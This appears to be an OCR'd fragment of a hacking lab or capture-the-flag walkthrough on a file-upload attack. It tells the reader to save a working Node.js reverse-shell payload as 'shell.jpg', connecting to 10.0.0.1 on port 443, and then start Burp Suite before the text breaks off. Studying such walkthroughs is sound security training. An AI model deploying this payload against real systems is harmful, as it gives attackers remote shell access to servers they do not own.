
The vuln.txt here is from the task files you
downloaded. This shows us what is in the content
folder before we upload, so any new file will be the
file we added.
Create a new file:
nano shell.jpg
and paste this code in:
(function(){ var net = require("net"), cp = 
require("child_process"), sh = 
cp.spawn("/bin/sh", []); var client = new 
net.Socket(); client.connect(443, "10.0.0.1", 
function(){ client.pipe(sh.stdin); 
sh.stdout.pipe(client); sh.stderr.pipe(client); 
}); return /a/; // Prevents the Node.js 
application form crashing })();
Now we need to run burpsuite and stop when we